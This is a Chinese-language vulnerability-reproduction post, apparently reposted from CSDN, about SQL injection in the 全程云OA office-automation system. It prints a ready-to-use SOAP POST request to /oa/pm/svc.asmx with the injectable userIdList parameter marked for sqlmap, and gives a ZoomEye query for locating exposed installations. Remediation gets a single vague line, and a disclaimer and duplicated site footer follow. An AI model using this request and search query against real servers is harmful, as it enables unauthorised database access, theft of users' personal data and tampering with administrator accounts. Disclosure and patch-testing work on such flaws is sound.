【复现】(day)全程云OA SQL注入漏洞_09

发布时间:2024年01月06日

目录

一.概述

全程云办公第一款可选配软件,OA行政办公软件针对公司内部行政后勤业务管理需求,提供办公用品、档案管理、固定资产、费用报销等行政后勤管理应用方案,一体化办公自动化系统

二 .漏洞影响

????????攻击者未经授权可以访问数据库中的数据,盗取用户的隐私以及个人信息,造成用户的信息泄露。 可以对数据库的数据进行增加或删除操作,例如私自添加或删除管理员账号。甚至拿到服务器权限。

三.漏洞复现

1. 漏洞一:

(1)漏洞类型:? sql注入

(2)请求类型:POST

(3)复现

登录



sqlmap响应结果

请求包

POST /oa/pm/svc.asmx HTTP/1.1

Host:

Content-Type: text/xml; charset=utf-8

Content-Length: length

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<GetUsersInfo xmlns="http://tempuri.org/">

<userIdList>1*</userIdList>

</GetUsersInfo>

</soap:Body>

</soap:Envelope>四.修复建议:

对变量做好过滤和检测。

五. 搜索语法:

1.zoomey

app:"全程云OA"六.免责声明

本文所涉及的任何技术、信息或工具,仅供学习和参考之用。请勿利用本文提供的信息从事任何违法活动或不当行为。任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。

文章来源:https://blog.csdn.net/fushuang333/article/details/135417252

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!